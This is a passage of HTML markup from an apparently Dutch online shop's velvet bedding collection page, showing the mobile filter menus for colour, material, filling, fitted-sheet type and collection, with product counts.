                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Grijs (4)</span>
                                  <span class="visually-hidden">Grijs (4 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Groen"
                                    id="Filter-filter.p.m.custom.color1-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Groen (1)</span>
                                  <span class="visually-hidden">Groen (1 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-9"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Roze"
                                    id="Filter-filter.p.m.custom.color1-mobile-9"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Roze (4)</span>
                                  <span class="visually-hidden">Roze (4 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-10"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Nude"
                                    id="Filter-filter.p.m.custom.color1-mobile-10"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Nude (1)</span>
                                  <span class="visually-hidden">Nude (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-4-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-4"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Materiaal</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-4-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Materiaal
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.materiaal-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.materiaal"
                                    value="Microvezel"
                                    id="Filter-filter.p.m.my_fields.materiaal-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Microvezel (3)</span>
                                  <span class="visually-hidden">Microvezel (3 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.materiaal-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.materiaal"
                                    value="Velvet"
                                    id="Filter-filter.p.m.my_fields.materiaal-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet (39)</span>
                                  <span class="visually-hidden">Velvet (39 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.materiaal-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.materiaal"
                                    value="Teddy"
                                    id="Filter-filter.p.m.my_fields.materiaal-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Teddy (7)</span>
                                  <span class="visually-hidden">Teddy (7 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.materiaal-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.materiaal"
                                    value="Flanel"
                                    id="Filter-filter.p.m.my_fields.materiaal-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Flanel (1)</span>
                                  <span class="visually-hidden">Flanel (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-5-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-5"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Instopstrook</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-5-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Instopstrook
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.instopstrook-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.instopstrook"
                                    value="(Druk)knopen"
                                    id="Filter-filter.p.m.my_fields.instopstrook-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">(Druk)knopen (24)</span>
                                  <span class="visually-hidden">(Druk)knopen (24 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-6-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-6"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Tijk</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-6-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tijk
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.tijk-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.tijk"
                                    value="100% Micropercal"
                                    id="Filter-filter.p.m.my_fields.tijk-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">100% Micropercal (11)</span>
                                  <span class="visually-hidden">100% Micropercal (11 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-7-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-7"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Type Hoeslaken</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-7-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Type Hoeslaken
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.type_hoeslaken-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.type_hoeslaken"
                                    value="Matras hoeslaken"
                                    id="Filter-filter.p.m.my_fields.type_hoeslaken-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Matras hoeslaken (12)</span>
                                  <span class="visually-hidden">Matras hoeslaken (12 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-8-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-8"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Vulling</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-8-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Vulling
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.vulling-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.vulling"
                                    value="100% opgeblazen polyester holle vezels"
                                    id="Filter-filter.p.m.my_fields.vulling-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">100% opgeblazen polyester holle vezels (11)</span>
                                  <span class="visually-hidden">100% opgeblazen polyester holle vezels (11 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-9-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-9"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Collectie</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-9-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collectie
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.collectie-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.collectie"
                                    value="Teddy - Zacht &amp; Warm"
                                    id="Filter-filter.p.m.custom.collectie-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Teddy - Zacht &amp; Warm (4)</span>
                                  <span class="visually-hidden">Teddy - Zacht &amp; Warm (4 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
